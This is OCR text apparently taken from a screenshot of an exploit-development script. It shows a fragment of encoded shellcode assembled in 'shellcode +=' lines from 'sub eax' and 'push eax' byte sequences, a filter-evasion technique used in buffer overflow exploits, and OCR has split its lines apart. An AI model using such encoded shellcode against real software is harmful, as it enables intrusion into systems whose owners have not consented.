
# sub eax, 0x534f1555
shellcode 
+=
"\x2d\x55\x02\x4f\x53"
# sub eax, 0x534f0255
shellcode 
+=
"\x2d\x57\x01\x50\x53"
# sub eax, 0x53500157
shellcode 
+=
"\x50"
# push 
eax
# 4F554A42 4F554A42 51554B44
shellcode 
+=
 zero				
# zero 
out eax
shellcode 
+=
"\x2d\x42\x4a\x55\x4f"
# sub eax, 0x4f554a42
shellcode 
+=
"\x2d\x42\x4a\x55\x4f"
# sub eax, 0x4f554a42
shellcode 
+=
"\x2d\x44\x4b\x55\x51"
# sub eax, 0x51554b44
shellcode 
+=
"\x50"
# push 
eax
# 153A393A 153A393A 173B3B3B